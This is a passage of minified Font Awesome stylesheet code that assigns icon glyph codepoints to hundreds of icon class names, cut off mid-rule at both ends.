before,.fa-square-up-right:before{content:"\f360"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-film:before{content:"\f008"}.fa-ruler-horizontal:before{content:"\f547"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-flag:before{content:"\f024"}.fa-hanukiah:before{content:"\f6e6"}.fa-feather:before{content:"\f52d"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-comment-slash:before{content:"\f4b3"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-compress:before{content:"\f066"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"\2a"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-peseta-sign:before{content:"\e221"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-gas-pump:before{content:"\f52f"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-tree:before{content:"\f1bb"}.fa-bridge-lock:before{content:"\e4cc"}.fa-sack-dollar:before{content:"\f81d"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-car-side:before{content:"\f5e4"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sink:before{content:"\e06d"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-person-rays:before{content:"\e54d"}.fa-users:before{content:"\f0c0"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-om:before{content:"\f679"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-chevron-up:before{content:"\f077"}.fa-hand-spock:before{content:"\f259"}.fa-stopwatch:before{content:"\f2f2"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-chess-bishop:before{content:"\f43a"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-land-mine-on:before{content:"\e51b"}.fa-i-cursor:before{content:"\f246"}.fa-stamp:before{content:"\f5bf"}.fa-stairs:before{content:"\e289"}.fa-i:before{content:"\49"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-v:before{content:"\56"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-bicycle:before{content:"\f206"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:"\e579"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-joint:before{content:"\f595"}.fa-angle-right:before{content:"\f105"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"\51"}.fa-g:before{content:"\47"}.fa-notes-medical:before{content:"\f481"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-capsules:before{content:"\f46b"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-bookmark:before{content:"\f02e"}.fa-align-justify:before{content:"\f039"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-bullseye:before{content:"\f140"}.fa-bacon:before{content:"\f7e5"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-radiation:before{content:"\f7b9"}.fa-chart-simple:before{content:"\e473"}.fa-mars-stroke:before{content:"\f229"}.fa-vial:before{content:"\f492"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-e:before{content:"\45"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-user:before{content:"\f007"}.fa-school-circle-check:before{content:"\e56b"}.fa-dumpster:before{content:"\f793"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-key:before{content:"\f084"}.fa-bullhorn:before{content:"\f0a1"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-person-half-dress:before{content:"\e548"}.fa-road-bridge:before{content:"\e563"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"\43"}.fa-tablet-button:before{content:"\f10a"}.fa-building-lock:before{content:"\e4d6"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-person-circle-minus:before{content:"\e540"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-camera-rotate:before{content:"\e0d8"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-star:before{content:"\f005"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-mobile-retro:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-spider:before{content:"\f717"}.fa-hands-bound:before{content:"\e4f9"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-x-ray:before{content:"\f497"}.fa-spell-check:before{content:"\f891"}.fa-slash:before{content:"\f715"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-shop-lock:before{content:"\e4a5"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-blender-phone:before{content:"\f6b6"}.fa-building-wheat:before{content:"\e4db"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-chess-knight:before{content:"\f441"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-wheelchair:before{content:"\f193"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-l:before{content:"\4c"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-pepper-hot:before{content:"\f816"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-underline:before{content:"\f0cd"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-manat-sign:before{content:"\e1d5"}.fa-not-equal:before{content:"\f53e"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-jedi:before{content:"\f669"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-mug-hot:before{content:"\f7b6"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-chess-queen:before{content:"\f445"}.fa-glasses:before{content:"\f530"}.fa-chess-board:before{content:"\f43c"}.fa-building-circle-check:before{content:"\e4d2"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-crow:before{content:"\f520"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-torii-gate:before{content:"\f6a1"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-image:before{content:"\f03e"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-caret-up:before{content:"\f0d8"}.fa-screwdriver:before{content:"\f54a"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-monument:before{content:"\f5a6"}.fa-snowplow:before{content:"\f7d2"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-tablets:before{content:"\f490"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-marker:before{content:"\f5a1"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-helicopter-symbol:before{content:"\e502"}.fa-universal-access:before{content:"\f29a"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certificate:before{content:"\f0a3"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-box-open:before{content:"\f49e"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-registered:before{content:"\f25d"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-smog:before{content:"\f75f"}.fa-crutch:before{content:"\f7f7"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-ferry:before{content:"\e4ea"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-children:before{content:"\e4e1"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-envelope-open:before{content:"\f2b6"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-mattress-pillow:before{content:"\e525"}.fa-guarani-sign:before{content:"\e19a"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-fire-extinguisher:before{content:"\f134"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-greater-than-equal:before{content:"\f532"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:before{content:"\e4fd"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-square:before{content:"\f0c8"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-church:before{content:"\f51d"}.fa-comments-dollar:before{content:"\f653"}.fa-democrat:before{content:"\f747"}.fa-z:before{content:"\5a"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-road-lock:before{content:"\e567"}.fa-a:before{content:"\41"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-p:before{content:"\50"}.fa-snowflake:before{content:"\f2dc"}.fa-newspaper:before{content:"\f1ea"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-person-dress-burst:before{content:"\e544"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-filter:before{content:"\f0b0"}.fa-question:before{content:"\3f"}.fa-file-signature:before{content:"\f573"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-code:before{content:"\f121"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-virus-covid:before{content:"\e4a8"}.fa-austral-sign:before{content:"\e0a9"}.fa-f:before{content:"\46"}.fa-leaf:before{content:"\f06c"}.fa-road:before{content:"\f018"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-poop:before{content:"\f619"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-eject:before{content:"\f052"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-object-group:before{content:"\f247"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-mask-ventilator:before{content:"\e524"}.fa-arrow-right:before{content:"\f061"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-h:before{content:"\48"}.fa-tarp:before{content:"\e57b"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-heart:before{content:"\f004"}.fa-mars-and-venus:before{content:"\f224"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-dumpster-fire:before{content:"\f794"}.fa-house-crack:before{content:"\e3b1"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-r:before{content:"\52"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-cube:before{content:"\f1b2"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-plane-slash:before{content:"\e069"}.fa-trademark:before{content:"\f25c"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-satellite-dish:before{content:"\f7c0"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-clipboard-check:before{content:"\f46c"}.fa-file-audio:before{content:"\f1c7"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-code-branch:before{content:"\f126"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-house-signal:before{content:"\e012"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-file-code:before{content:"\f1c9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-diamond:before{content:"\f219"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-biohazard:before{content:"\f780"}.fa-location-c